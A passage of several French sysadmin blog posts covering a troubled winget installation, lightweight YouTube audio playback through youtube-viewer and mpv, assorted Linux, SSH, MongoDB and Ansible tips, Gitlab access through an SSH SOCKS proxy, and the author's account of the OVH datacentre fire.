+ Add-AppxPackage -Path .\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe.m ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : WriteError: (C:\Users\Seboss...bbwe.msixbundle:String) [Add-AppxPackage], IOException
+ FullyQualifiedErrorId : DeploymentError,Microsoft.Windows.Appx.PackageManager.Commands.AddAppxPackageCommand
Relativement hein… Qwant a été mon ami pas mal de fois pendant ce voyage. Déjà, dans la plupart des tutos, donc avec le Store activé, on vous dit « double-cliquez sur le paquet téléchargé ». Vu qu’on ne peut pas cliquer sur le paquet, on lance PowerShell en mode administrateur, et on prie. Cette fois les recherches pointent vers des commandes qui… font lancer le téléchargement de la dépendance depuis le Microsoft Store *clap, clap*
La réponse se trouve dans l’installation manuelle de cette dépendance après l’avoir téléchargé depuis le site de Microsoft, après que je me sois perdu plusieurs dizaines de minutes sur le forum dev de MS et sur des issues Github qui mentionnaient toutes des manipulations depuis Visual Studio, ce qui sans surprise ne me convenait pas. L’installation se fait de la même manière que pour winget, et après ça, on peut retenter :
Je n’ai eu de message de retour pour aucune des deux commandes (alors que n’importe quel package manager sous Linux est autrement plus verbeux, pour votre bien). Mais winget est bien installé désormais.
Deuxième erreur : comment dire…
Sauf que là, on retombe dans des travers très « microsoftiens », quand je le lance la première fois :
PS C:\Users\Seboss666\Downloads> winget.exe --help
Le programme «winget.exe» n’a pas pu s’exécuter: Aucune licence d'application applicable n'a été trouvéeAu caractère
Ligne:1 : 1
+ winget.exe --help
+ ~~~~~~~~~~~~~~~~~.
Au caractère Ligne:1 : 1
+ winget.exe --help
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Je… n’ai pas de mots pour décrire la connerie. Et là, ça a été encore plus long, le thread qui m’aura finalement sauvé se trouve dans une issue Github où l’on constate que plusieurs personnes se plaignent de problèmes d’installation sur des Windows Server, pour lesquels le Store est très facilement dégommé, voire la machine n’a même pas d’accès internet direct pour des raisons de sécurité. Vous me direz, pourquoi installer winget dans ce cas, j’avoue j’ai pas la réponse, à part pour scripter la phase d’installation de prérequis au déploiement d’une machine (ce que j’ai prévu de faire, remember).
Le fichier de licence a cependant été ajouté par Microsoft sans tambours ni trompettes (comprenez sans que ça soit explicitement mentionné ni documenté) dans la liste des ressources accompagnant la release, ce qui ne permet pas d’identifier quand/si on en a besoin. Une fois le fichier récupéré, la commande d’installation se complique salement :
Cette fois on a un message de retour, pour la bonne raison qu’on a ajouté le flag -Verbose. Est-ce pour autant la fin du calvaire ?
PS C:\Users\Seboss666\Downloads> winget --help
Windows Package Manager v1.0.11692
Copyright (c) Microsoft Corporation. Tous droits réservés.
L’utilitaire de ligne de commande winget permet d’installer des applications et d’autres packages à partir de la ligne de commande.
consommation: winget [<commande>] [<options>]
Les commandes suivantes sont disponibles :
install Installe le package donné
show Affiche des informations sur un package
source Gérer les sources des packages
search Rechercher et afficher des informations de base sur les packages
list Afficher les packages installés
upgrade Met à niveau le package donné
uninstall Désinstallation du paquet donné
hash Assistant pour le hachage des fichiers d’installation
validate Valide un fichier manifeste
settings Ouvrir les paramètres
features Affiche le statut des fonctionnalités expérimentales
export Exporte une liste des packages installés
import Installe tous les packages dans un fichier
Pour en savoir plus sur une commande spécifique, passez-la à l’argument aide. [-?]
Les options suivantes sont disponibles :
-v,--version Afficher la version de l’outil
--info Afficher les informations générales de l’outil
Vous trouverez de l’aide supplémentaire sur : https://aka.ms/winget-command-help
Enfin, ça semble fonctionner, et une recherche de package montre bien des résultats :
PS C:\Users\Seboss666\Downloads> winget search gimp
Nom ID Version Correspondance
-----------------------------------------------------
GIMP GIMP.GIMP 2.10.24
GIMP Nightly GIMP.GIMP.Nightly 2.99.6 Tag: gimp
PS C:\Users\Seboss666\Downloads> winget show gimp
Trouvé GIMP [GIMP.GIMP]
Version: 2.10.24
Publisher: The GIMP Team
Author: The GIMP Team
Moniker: GIMP
Description: GIMP is an acronym for GNU Image Manipulation Program. It is a freely distributed program for such tasks as photo retouching, image composition and image authoring.
Homepage: https://www.gimp.org
License: Copyright (C) 2007 Free Software Foundation, Inc. - GNU General Public License
License Url: https://www.gimp.org/about/COPYING
Installer:
Type: Inno
Download Url: https://download.gimp.org/pub/gimp/v2.10/windows/gimp-2.10.24-setup-1.exe
SHA256: 84a542d717217f5fb996a18093c4424136978ebbf3815db2ee3c5daa8dcafc0b
Quand j’ai fait la recherche, l’annonce de la sortie de la version 2.10.28 de GIMP venait de tomber dans mes flux RSS, donc je me fais pas trop de soucis que ça sera à jour sous peu.
Ah, dernière petite erreur, sans surprise vu que c’est un outil Microsoft, il embarque de la télémétrie. Pour la désactiver, il faut faire un winget settings et vous croisez les doigts (chez moi sans que je sache pourquoi j’avais pas d’éditeur par défaut pour les fichiers json, du coup ça complique temporairement les choses), il faut ajouter les éléments suivants :
"telemetry": {
"disable": true
},
Attention : packages en anglais
C’est très fréquent pour des logiciels jeunes comme winget, surtout quand c’est initié par une boite américaine : la plupart des logiciels vont être installés par défaut dans la langue de Shakespeare. Je n’ai pas trop regardé encore comment améliorer ça pour les gens que ça dérange, pour ma part, je suis assez à l’aise, même si certains logiciels sont quand même plus agréables à gérer dans notre si belle langue (surtout avec des sites web qui détectent votre langue à partir de celle de votre navigateur préféré par exemple).
Le fait est que la source des manifestes d’installation se trouve sur Github, et les contributions sont ouvertes, donc dans la grande tradition de git et de la plateforme en particulier, les ajouts peuvent se faire à coup de forks et de pull requests. Il est même possible de créer son propre dépôt ou « source » de packages si l’envie vous en prend. On est donc sur un bel outil qui semble amené à un bel avenir. Il va être temps de se préparer un joli script d’installation massive
Quand je ne suis pas en réunion/call/conférence Teams, et même en dehors du boulot, j’ai une tendance facile à laisser traîner un live youtube en mode « radio » (il en existe une foultitude). Mais l’âge du PC, la lourdeur de YouTube (son manque d’optimisation « standard »), font que je cherchais une solution plus légère. J’ai trouvé une solution de geek évidemment…
Ma machine date technologiquement : un Intel Core i5 6300U, ça reste encore vaillant, mais face à l’agression constante d’un Microsoft Teams, et d’un Firefox aux dizaines d’onglets ouverts, certains particulièrement consommateurs (consoles de cloud providers, entre autres), malgré les 16Go de RAM et le Crucial P2, certains moments deviennent pénible. Ajoutez que sous Linux, l’accélération vidéo dans les navigateurs reste problématique, et que malgré les solutions apportées sur le papier, j’ai toujours pas réussi personnellement alors que les plateformes Intel sont pourtant réputées faciles à exploiter. Le load s’envole à tout va, les latences dans la moindre action devient problématique, la seule chose qui reste constante, c’est le shell.
Je n’ai pas de capture d’écran à partager, mais voilà, lors d’un test « au repos », avec juste un onglet Youtube d’ouvert sur une des radios que j’écoute, le load atteint vite les 4/5 avec tous les cœurs à 100%, sur une machine qui n’a que deux cœurs physiques avec HyperTreading. Teams est déjà une purge quand il est tout seul, pareil pour Firefox avec tous les sites qui ne sont maintenant validés qu’avec Chrome (l’impression d’un retour en arrière de 20 ans, mais en remplaçant Microsoft par Google, on se sentirait presque Bill Murray). Je me suis donc mis en tête de chercher des alternatives plus légères, d’autant plus que seul l’audio est ma cible.
Une flopée de déceptions
VLC en tête d’ailleurs. C’est le seul logiciel à qui j’ai pu faire avaler le moteur de décodage vidéo du GPU intégré Intel, il portait donc beaucoup d’espoir. Mais depuis un certain temps, alors que pas mal d’articles, certains datant même de plusieurs années, ou parlant de la version de développement, mentionnent qu’il suffit normalement de lui passer l’URL d’une vidéo pour qu’il s’en charge, pas moyen ici de lui faire avaler celle de mon flux favori.
D’autres recherches m’ont envoyées vers différents logiciels de différents niveaux de finition. Une fois encore, la facilité apportée par AUR dans l’installation des logiciels et de leurs dépendance rend l’expérience de test beaucoup plus simple et rapide. Mais pas le résultat. Certains logiciels ne fonctionnaient pas du tout, d’autres étaient encore plus lourds qu’un navigateur. J’avais pourtant déjà exclus d’emblée toute application Electron, parce que bon, si c’est pour lancer un Chromium et ouvrir un site, autant utiliser Chromium qui est déjà fréquemment ouvert (j’avais déjà parlé de ça dans l’utilisation des proxy Socks). Ce n’est cependant pas ce que je cherchais.
Il y a une application qui a tenu deux minutes avant que je la supprime. Elle paraissait intéressante, mais elle ne supporte pas correctement les flux « stream », et changeait de vidéo au bout de 10 secondes. C’est particulièrement frustrant. Au total ce sont quatre ou cinq applications qui sont passées sur le grill et qui n’ont pas tenu l’objectif. Avec en plus des recherches entrecoupées d’actions liées purement au boulot, et des appels fréquents en ce moment (vacances, départs, on devient vite « seul au monde »), je désespérais de trouver une solution.
Le Graal encore une fois en « console »
Je finis sur une discussion qui parle de youtube-viewer. Quand on cherche juste youtube-viewer sur un moteur de recherche, on tombe sur plusieurs projets, mais celui-ci est en perl (ouais, je troll souvent sur le langage, mais voilà, parfois, ça fait le taf). C’est finalement un gros script, il n’est là que pour manipuler les API YouTube, et passer la vidéo à un lecteur adapté. Les premiers essais avec mplayer échouent (j’ai suivi les exemples dans la discussion), un rapide coup d’œil dans les issues github me confirment que le lecteur n’est plus supporté et que mpv doit lui être préféré; un coup de yay plus tard j’entends enfin mon premier son stable pendant plus d’une minute !
Je ne vais pas détailler toutes les possibilités de youtube-viewer, sachez que si vous comptez exploiter la recherche de vidéos, il faudra générer une clé d’API sur… votre compte YouTube/Google. Eh ouais, l’utilisation en mode « anonyme » ne peut se faire que via le navigateur ou les applications officielles, histoire de bien enregistrer le moindre de vos faits et gestes… Dans mon cas, vu que je passe l’URL directe du flux, ça n’est pas nécessaire, la documentation devrait vous aider.
Le dernier point qui me dérangeait, c’était que ça prenait un onglet dans Guake, et j’en ouvre déjà beaucoup trop j’ai donc monté un petit prototype de script qui ne sert pas à grand chose à part démarrer youtube-viewer en mode « arrière-plan » :
Ah oui, ce n’est pas mentionné, mais il faut installer youtube-dl pour que l’extraction des flux d’une URL fonctionne, il n’est qu’en dépendance optionnelle sur le paquet AUR. Et pour screen, c’est pas non plus installé par défaut. L’avantage, c’est que sous Manjaro/Arch, c’est d’une facilité déconcertante à installer.
C’est du prototype hein, donc ça se limite à dire « lance youtube-viewer, avec le lecteur mpv, sans aucun décodage vidéo, avec l’URL fournie au lancement du script. Le tout dans un screen pour rendre la main à la console. Les plus alertes auront compris qu’il n’y a aucun contrôle de lecture ou de volume du coup. En effet, pour couper le son pendant les appels, je me repose sur pulseaudio, qui a aussi le bon goût de pouvoir envoyer la lecture d’mpv sur la sortie « enceintes » du laptop, pour laisser le casque à Teams. Je n’ai pas besoin de contrôler la lecture, pour une bonne et simple raison…
Réduction du load : achievement unlocked
Je me suis remis dans la configuration du test initial pour mesurer le load : moins de 2, avec mêmes des descentes à presque 1. Le CPU respire et les latences sont réduites dans plusieurs situations, j’ai donc moins de frustrations à l’accumulation de ces micro-attentes qui se répètent à longueur de journée. Par conséquent, le manque de contrôle de la lecture n’est pas un problème fondamental, dans la mesure ou il n’y a plus qu’à couper le son pour ne pas être dérangé, la lecture peut continuer sans avoir d’impact important sur mon quotidien.
Voilà, une grosse astuce qui méritait un peu plus qu’une petite place dans un « astuces diverses » (on vient de dépasser les 1000 mots). Et oui, j’ai encore trouvé une solution qui n’est pas à la portée de tout le monde, mais quand les outils pour monsieur tout le monde deviennent trop pénibles, la console nous sauve tous. Et il n’est pas dit que j’aurais pu trouver une solution simple sous Windows (bon ceci dit, l’accélération vidéo sous Windows, ça fonctionne mieux, alors…).
Quoi, ce blog est encore en vie ? Oui, c’est une première je pense aussi longtemps sans billet. Le problème, c’est la motivation et la satisfaction de ce que je peux écrire, pour que ça parvienne jusqu’au partage. Malgré tout, et histoire d’enlever quelques toiles d’araignées, on va repartir sur ces bonnes vieilles astuces !
ipcalc pour IPv6 ?
Historiquement, sur Manjaro j’utilise le paquet ipcalc tout court pour valider/vérifier des subnet réseaux. Mais il est limité à IPv4, et si on veut IPv6, AUR vient à notre rescousse en nous mettant à disposition le fork maintenu par RedhHat :
$ ipcalc 2001:41d0:304:200::9bb4/64
Full Address: 2001:41d0:0304:0200:0000:0000:0000:9bb4
Address: 2001:41d0:304:200::9bb4
Full Network: 2001:41d0:0304:0200:0000:0000:0000:0000/64
Network: 2001:41d0:304:200::/64
Netmask: ffff:ffff:ffff:ffff:: = 64
Address space: Global Unicast
HostMin: 2001:41d0:304:200::
HostMax: 2001:41d0:304:200:ffff:ffff:ffff:ffff
Hosts/Net: 2^(64) = 18446744073709551616
Autre alternative, sur Ubuntu par exemple, sipcalc vous aidera :
Non pas que les baignades me manquent, mais tout de même, sans être accro à la mer, un son de vague, c’est toujours apaisant (limite je m’endors avec). Alors jouer un son de vagues via le terminal, ça coûte moins cher en ressources qu’une vidéo YouTube
Il faut le mentionner, play est une commande qu’on retrouve dans le paquet « sox », disponible dans toutes les bonnes crèmeries/distributions.
OpenSSH et format de clé privée « legacy »
Ah oui tiens, une belle surprise qui m’est arrivée au taf. Mise en place d’un Rundeck qui, pour le SSH a décidé d’utiliser une bibliothèque Java de mes deux plutôt que le SSH natif de l’hôte (du container en l’occurrence, mais on s’en fout). Souci, quand on génère la clé SSH sur un système récent, voilà le résultat de l’entête de la clé :
Et l’implémentation en Java ne supporte que l’ancien format « RSA ». L’astuce, c’est de changer le format de la clé en modifiant la passphrase, et donc le format au passage (ouais c’est pas trivial comme méthode) :
$ ssh-keygen -p -N "" -m pem -f /path/to/key
-N vide si pas de passphrase, sinon mettez la votre ou une autre si vous souhaitez la changer par la même occasion.
Liveness Probe sur container php-fpm dans Kubernetes ?
Eh oui, il arrive dans certains contextes qu’on sépare l’exécution de php-fpm du serveur web (quand c’est Nginx par exemple le serveur web, et non on met pas tout dans le même container, bandes de gros dégueulasses). Pour vérifier son état de santé, on peut lancer la commande suivante en guise de Liveness Probe :
Comme le brouillon a trainé pendant un temps beaucoup trop long et que j’ai pas pris suffisamment de notes, je n’ai plus de contexte particulier (j’aime bien avoir le contexte, pourtant). Enfin bref, j’ai eu à un moment donné besoin d’avoir l’uptime d’un container, vu par l’hôte, sans accès au runtime. Ben si on cherche bien, on peut récupérer l’uptime du processus démarré par le container via des options de ps :
$ ps -eo pid,comm,lstart
PID COMMAND STARTED
1 init Sat Jul 31 11:15:54 2021
2 init Sat Jul 31 11:15:54 2021
3 bash Sat Jul 31 11:15:54 2021
4 terminator Sat Jul 31 11:15:54 2021
32 dbus-launch Sat Jul 31 11:15:54 2021
33 dbus-daemon Sat Jul 31 11:15:54 2021
35 at-spi-bus-laun Sat Jul 31 11:15:54 2021
Faire le total des pages des supports PDF en ligne de commande
Pendant ma préparation à la certification Google Cloud Professional Architect (que j’ai eu, champagne ! Bon c’était en Décembre dernier déjà, mais c’est pas grave), j’ai accumulé les supports PDF des formations préparatoires à la certification. C’était assez touffu — 65h de formations prévues, ateliers compris–, et en discutant d’un éventuel partage des documents, j’ai voulu savoir à quel point c’était dense. Avec tous les PDFs dans le même dossier, et grâce à qpdf, voilà à quoi on peut s’attendre :
Oui, c’est dense, très dense. Et le pire, c’est que ça couvre pas toutes les questions posées à l’examen, il faut quand même un cerveau !
MongoDB est un con
J’avoue, j’étais un peu énervé. Déjà que je suis pas spécialement fan (parce que je pratique pas assez, certainement), mais là, quand même… Sur mysql/mariadb, dans un dump vous avez à disposition moultes métadonnées très pratiques pour savoir si ça peut bien ou mal se passer à l’importation, Dedans, la version du serveur et de l’outil de dump utilisé.
Apparemment ce n’est pas le cas avec mongoDB, en voulant transférer les utilisateurs, voilà ce que j’ai eu comme erreur pendant la restauration :
#commande du duump
$mongodump --db admin --collection system.users
#commande de restauration
$ mongorestore -d admin admin
2021-01-20T10:47:23.897+0100 the --db and --collection args should only be used when restoring from a BSON file. Other uses are deprecated and will not exist in the future; use --nsInclude instead
2021-01-20T10:47:23.897+0100 building a list of collections to restore from admin dir
2021-01-20T10:47:23.897+0100 assuming users in the dump directory are from <= 2.4 (auth version 1)
2021-01-20T10:47:23.898+0100 Failed: the users and roles collections in the dump have an incompatible auth version with target server: cannot restore users of auth version 1 to a server of auth version 5
La solution, dumper la collection « system.version » avec celle des utilisateurs parce que sinon il l’inclut pas de lui-même !!!
Après l’incendie d’OVH et surtout le redémarrage du serveur, je me suis retrouvée face à une VM redémarrée mais plusieurs services en échec à cause de la lenteur (systemd arrête généralement ses actions au bout d’1m30s). Pour afficher la liste des services HS, c’est simple :
[root@vox ~ ]# systemctl list-units --failed
UNIT LOAD ACTIVE SUB DESCRIPTION
● b3.service loaded failed failed LSB: Starts b3 Server Daemon
● certbot.service loaded failed failed Certbot
● systemd-modules-load.service loaded failed failed Load Kernel Modules
● webmin.service loaded failed failed LSB: Start or stop the Webmin server
Et hop, on est bon pour des start manuels (et découvrir quelques services zombie du passé qui n’ont rien plus à faire là aussi, mais ça, c’est une autre histoire :D).
Pas de dig ? Les alternatives !
Eh oui, dig ne fait pas partie des commandes de bases dans toutes les distributions, il fait souvent partie d’un paquet « dns-utils » (ou dnsutils, ou dns-tools, aucune distrib n’utilise le même nom !!), et pour des raisons fréquentes d’optimisation, c’est encore moins souvent ajouté dans des images docker. Il est donc possible de reposer sur certaines alternatives.
La commande host est embarquée dans bind9-host, qui peut être souvent installée en dépendance d’un autre package. Idem pour getent, beaucoup plus facile à trouver, puisqu’il est fourni par libc-bin, du assez bas niveau cette fois :
Après on en convient, pour du débug de résolution DNS plus avancée, dig reste une très bonne trousse à outils
Ansible : environnement conditionné !
Que j’en ai chié pour ça. Je devais travailler dans un environnement particulièrement contraint où les machines n’ont pas de réseau public, pas d’accès au réseau extérieur, et même pour joindre nos propres outils, un proxy spécifique dans le réseau privé a été mis en place. Et je travaille sur deux datacenters différents, l’un en France, l’autre en Belgique, donc avec des proxy différents.
Je peux passer les proxys en variables d’environnement, mais il faut pouvoir identifier si l’on se trouve en France ou en Belgique. Par chance les domaines des machines permettent facilement d’identifier leur localisation, et c’est là-dessus que je joue avec Ansible, et des groupes de variables :
Ici, je met l’environnement au niveau des tâches qui en ont besoin, mais si vous pensez que c’est plus simple de foutre l’environnement au niveau global, ça fonctionne aussi
Ubuntu et WSL : mais c’est quoi ce masque ?
Je vais pas revenir sur mon setup WSL, vous le connaissez (sinon c’est à relire par ici). Un truc qui m’a fait chier pendant un bon moment sans que je me penche sur le problème avant trop longtemps, c’est le masque par défaut, umask de son petit nom. En effet, sur une installation fraiche d’Ubuntu WSL, si on vérifie c’est moche :
$ umask -S
u=rwx,g=rwx,o=rwx
Ce qui veut dire que tous les fichiers et dossiers seront avec des permissions pas du tout adaptées au schéma habituel des distributions dans le reste du monde (des vraies installations de Linux, en gros), c’est à dire que c’est open bar pour tous les utilisateurs de l’installation (666 pour les fichiers, 777 pour les dossiers). Tout ça parce que sous Ubuntu, le masque par défaut est géré par un plugin pam_umask, mais pam n’est pas exploité par défaut dans ce cadre précis de WSL. Du coup, faut aller soi-même ajouter le correctif dans /etc/profile.d/umask.sh (à créer évidemment) :
umask 022
Et on peut lancer la commande à chaud si on en a besoin tout de suite sans relancer tout le bousin. On peut aussi adapter le masque si on veut du fichier privé par défaut (le masque sera alors 077).
Bon, est-ce que ça va permettre de décoincer un peu les sorties sur le blog ? l’avenir nous le dira. J’ai les mains actuellement dans les migrations, VPS tout d’abord, big serveur ensuite, et surtout l’ansiblisation de toute ça, sachant qu’il va y avoir Debian 11 bientôt dans l’affaire, sait-on jamais, y’aurait peut-être quelque chose à en dire !
Il n’est pas rare, pour des plateformes Kubernetes à destination des clients, qu’on déploie aussi un serveur Gitlab pour gérer les sources des packages Helm et autres Dockerfile à l’usage des applications qui seront déployées. Ce serveur voit ses accès filtrés par IP, du coup, avec une IP dynamique (merci Orange), compliqué de gérer en permanence des règles de flux pour y accéder. Il y a heureusement une solution qui demande un peu de taf.
C’est dans le titre, l’idée va être de faire passer les connexions git et gitlab via un proxy Socks, créé par une connexion SSH. Cette connexion doit se faire sur une machine qui remplit deux critères, avoir une ip fixe, et avoir accès au serveur Gitlab. Si on établit la connexion SSH au serveur en question, c’est parfait ! Et cette connexion passe par un rebond au travers du VPN du boulot, rebond connecté au réseau privé du gitlab par un autre VPN. Ouais le réseau c’est chiant, mais c’est souvent comme ça qu’on procède, pas de connexions SSH via réseau public (et pas question de laisser le SSH ouvert à grand vent).
Notez bien que la configuration « proxy » est utilisable même avec un setup de rebond tel que je l’ai déjà présenté par le passé. C’est pas génial ça ?
On commence donc par créer la connexion/proxy. Il s’agit simplement d’ouvrir un port dynamique qui sera automatiquement paramétré en tant que proxy Socks. Avec OpenSSH sous Linux (ou Windows via WSL), c’est super simple :
$ ssh -D 9999 gitlab.domain.tld
À partir de là, on peut configurer nos différents clients pour utiliser ce proxy afin de joindre le domaine utilisé pour le gitlab. Si vous voulez ouvrir le port systématiquement, vous pouvez passer par le fichier ~/.ssh/config :
Host gitlab.domain.tld
DynamicForward 9999
À ajouter aux autres éventuels réglages spécifiques pour cette connexion (user, clé SSH particulière, etc).
Pourquoi pas le localforward ?
J’ai déjà joué au localforward par le passé, par exemple pour le master k3s. Ça fonctionne bien dans ce cas-là, mais pour Gitlab, l’interface web me mixait des liens en 127.0.0.1:9999/groupe/projet/... et des liens en gitlab.domain.tld/groupe/projet/... et ces liens-là tombaient naturellement dans le vide. Pas du tout pratique donc, le proxy permet d’être complètement transparent, et de ne pas avoir à jouer avec son fichier hosts, ce qui n’est déjà pas une sinécure sous Linux, encore moins sous Windows.
D’ailleurs en parlant des windowsiens, pour ceux qui seraient coincés en enfer et qui utiliseraient encore PuTTY, voire MobaXTerm (oui y’a des masochistes), autant j’ai réussi à faire un truc avec PuTTY honteux au point que je ne détaillerai pas ici, autant MobaXTerm m’a résisté, impossible de créer un tunnel sur une machine derrière un rebond. Windows 10 et 2021, préférez WSL, ça fonctionnera très bien. Vous n’êtes pas obligés d’utiliser un navigateur dans WSL pour pouvoir accéder au port en question, c’est pas super ça ?
Git, tellement souple
En ligne de commande, git est particulièrement intéressant pour l’utilisation de proxy Socks. Pour un clone de départ, il suffit de paramétrer la variable ALL_PROXY avant de faire son clone :
Quoi, c’est tout, c’est aussi simple ? Ben oui, par contre, c’est valable que pour la session en cours. Git est heureusement incroyablement intelligent, et vous pouvez configurer ce proxy pour le dépot de manière persistante :
$ git config http.proxy socks5://127.0.0.1:9999
Les prochaines commandes sur le dépôt tenteront d’interagir avec l’upstream via le proxy configuré. Et foireront si vous oubliez d’ouvrir la session SSH évidemment. Nickel.
UPDATE: je suis tombé sur un article dont j’ai perdu le lien qui explique que sur du git récent on peut carrément définir le proxy pour tout un domaine dans la conf globale. Donc dans le ~/.gitconfig, ça ressemble à ça:
Du coup plus besoin de faire ALL_PROXY=... et git config ..., ça le fait automatiquement, y compris pour les nouveaux clones
Gitlab, une affaire de navigateurs
Pour les navigateurs, c’est un poil différent. Pour Firefox, les paramètres sont natifs, ouvrez le menu des préférences et cherchez proxy, vous verrez le bouton qui va bien.
Il suffit de configurer un proxy Socks 5, sans authentification, avec les mêmes paramètres qu’au dessus. Attention, ça implique de passer toutes les connexions de tous les onglets en cours dans le proxy, car le paramètre est global. Pour une gestion plus fine, il faudra une extension permettant plus de contrôles.
Pour les navigateurs basés sur Chromium, c’est plus compliqué. Par défaut, il n’embarque aucun paramètre natif et repose, notamment sous Windows, sur le proxy global déclaré dans les paramètres réseau. Il faut donc obligatoirement une extension pour faire le boulot, j’ai sélectionné Proxy SwitchyOmega qui m’a donné satisfaction.
Elle permet de déclarer plusieurs proxys, de facilement switcher entre les proxys, il y a même un mode dynamique qui permet de switcher entre plusieurs proxys en fonction du domaine (je n’utilise Chromium que pour des besoins ultra ciblés, malgré tout, il arrive de devoir basculer rapidement d’un projet à l’autre). Bref, vous aurez toutes les clés pour accéder comme il faut à l’interface de votre serveur Gitlab sans risque de conflits de liens/domaines.
Pas que pour Gitlab
Ce système de tunnel SSH est exploitable comme alternative aux VPN qu’on nous vend ad nauseam dans les vidéos Youtube. Il m’est arrivé de tester rapidement des accès à une plateforme par ce biais via plusieurs serveurs dans différents réseaux, pour évacuer un problème dépendant du fournisseur d’accès (déjà eu un incident client déclaré mais au final lié à Orange). Par contre, une des promesses des VPN est de pouvoir contourner les géoblocages mis en place par des plateformes de fourniture de contenu par abonnement, mais la plupart des ranges des hébergeurs sont déjà identifiés et bloqués (vécu par un collègue avec un VPS chez OVH au Canada pour tenter d’accéder au catalogue Netflix US).
Dans l’absolu, vous pouvez faire passer tout type de trafic et d’applications, soit de manière native, soit de manière un peu détournée. Entre le début et la fin de l’écriture/mise en forme de cet article, j’ai rajouté tsocks à ma trousse à outils qui me permet de faire passer… des connexions SSH au travers du proxy SOCKS ouvert… par une autre connexion SSH. Oui, c’est assez tordu, et un jour je vous expliquerai peut-être l’immense bêtise qui m’a poussé à devoir procéder de la sorte.
Je pensais que vu le caractère exceptionnel et les impacts, ça aurait dépassé la sphère du monde de l’informatique. Mais non, l’incendie important qui a touché OVH, premier hébergeur d’Europe, et paralysé plusieurs milliers de clients, est finalement resté sous le radar du grand public. J’ai fait partie des victimes, et j’avais envie de vous partager un peu mon ressenti pendant ces deux semaines compliquées. Et comment je compte m’adapter.
Vous ne verrez pas ici de grosse critique de ma part sur la situation, hébergeur n’est pas mon métier, et je n’ai pas assez de connaissances concernant les normes d’infrastructures informatiques pour donner des leçons. En dehors même des vrais reproches qu’on pourrait faire à OVH, aussi bien sur des problèmes passés qu’actuels, j’en ai beaucoup plus à propos des réactions des clients, mais je vais tenter de me retenir aussi. La communication d’OVH pourrait aussi en prendre pour son grade, hein.
Petit descriptif chronologique
Donc pour rappel, au petit matin du 10 mars dernier, un important incendie a débuté dans l’un des datacenters d’OVH, au petit nom d’SBG2, entrainant la perte complète du datacenter en question, et donc tout ce qu’il contenait de machines, de réseau, de stockage : VPS, serveurs dédiés, clusters VMware, datastores, et quelques backups, tout y passe. La proximité avec les autres datacenters faut que le voisin historique, SBG1, a pris aussi une bonne claque dans la gueule, avec à ce moment-là la perte confirmée de 4 « salles » sur les 12 qui le constituaient. Je met « salle » entre guillemets car la construction d’SBG1 reposait sur un concept maison, sous forme de container maritime, une salle = un container. Je vais pas m’étendre trop sur le sujet, à savoir qu’au final sur le site de Strasbourg, il y a actuellement 5 « DC », et qu’ils ont coupé électriquement les SBG1 à 4 par sécurité pendant tout ce bordel.
Je découvre ça le matin à 6h30, les pompiers sont eux en train de se battre courageusement contre le feu, et je me demande où était le serveur dédié. De son côté, mon LibreNMS m’inonde de messages sur Telegram pour me dire que tout est HS. Je colle une bonne grosse maintenance pour lui couper la chique et me concentrer effectivement sur le serveur. Où était-il ? En effet, il remonte à 2013, on l’a récupéré courant 2014, et j’avoue que jusque là, à part savoir qu’il était géographiquement à Strasbourg, et que ça avait impacté négativement le ping sur les serveurs Call of Duty, ça n’avait jamais plus intéressé. À ce moment-là, les clients ne sont pas tous réveillés, donc je peux encore accéder au manager OVH et voir que le serveur serait à SBG4. Donc, en l’état le serveur ne serait que éteint. Je suis pas forcément super rassuré, vu l’âge du machin, on est pas à l’abri qu’il ne redémarre pas, mais au moins il n’a pas fondu. J’attaque donc ma journée de boulot moins inquiet que prévu.
Dans une certaine mesure seulement, nous gérons quelques infrastructures hébergées par OVH pour des clients, et on est salement touché : une plateforme mutualisée qui contenait une centaine de machines virtuelles est partie en fumée, une autre dédiée à un client a sauté aussi, au total, bref, une vingtaine de clients se sont retrouvés la tête dans la fumée. Nos services managers se retrouvent à jongler avec leur(s) téléphone(s) toute la journée, et deux semaines après, certains sont encore particulièrement en difficulté, mais ce n’est pas le sujet ici. De mon côté, je surveille surtout les annonces notamment d’Octave Klaba, le patron d’OVH, qui pour l’anecdote est mon deuxième abonné Twitter lors de mon inscription en 2012. On a donc confirmation de la destruction complète d’SBG2, partielle sur SBG1, SBG3 a été épargné, le 4 qui est derrière le 3 aussi. Tout ce petit monde est en coupure de sécurité. Le feu est maitrisé dans la journée, les premiers constats commencent avec le retour des employés sur site, l’inventaire commence pour trouver des solutions aux clients. De mon côté, on m’annonce un rallumage à partir du 15, une fois l’électricité remise en place et le réseau contrôlé. Je met un message sur Twitter qui a dû en faire sourire plus d’un.
Donc pour info, le #blog est HS suite à la coupure électrique sur #OVH#SBG . Comme je suis un gros flemmard et que le rallumage est prévu pour lundi prochain, j'attendrais jusque là. Pendant ce temps-là, je vais préparer le nouveau serveur que je dois faire depuis six mois
Si vous avez déroulé le fil Twitter en question, vous avez la suite, mais bon, je résume : le serveur est rallumé le 18 mars au soir vers 22h, mais je ne reçois pas le mail avec les infos du mode rescue. C’est une particularité d’OVH, et une première bêtise de ma part, le contact utilisé pour envoyer le mail est le contact technique. Celui-ci est différent du contact administrateur. Sauf que la boite mail que le contact technique utilise… est normalement hébergée sur le serveur dans une machine virtuelle dédiée. Qui est donc éteinte. Donc pas d’infos. Et pour accéder au manager OVH avec ce compte et consulter la copie du mail envoyé, il faut rentrer un second facteur… envoyé par mail aussi. L’ouvre boite dans la boite, c’est génial Je ne percute pas tout de suite, je suis claqué, je vais me coucher pour réfléchir aux solutions le lendemain matin. Et donc, vendredi matin, je tente avec ce que je connais déjà comme info (la clé SSH enregistrée sur le compte technique), et j’accède donc au mode rescue permettant de procéder au diagnostic, à savoir vérifier l’état du RAID, des systèmes de fichiers, pour écarter tout risque de corruption de données. Bref, tout à l’air OK, et on redémarre sur les disques. Je passe sur quelques difficultés de certains services à redémarrer, je les relance à la main, le blog est de retour, youpi, je bip sur Twitter et je retournes bosser. Je suis quand même content de retrouver mon FreshRSS pour pouvoir reprendre ma veille (et mes abonnements YouTube).
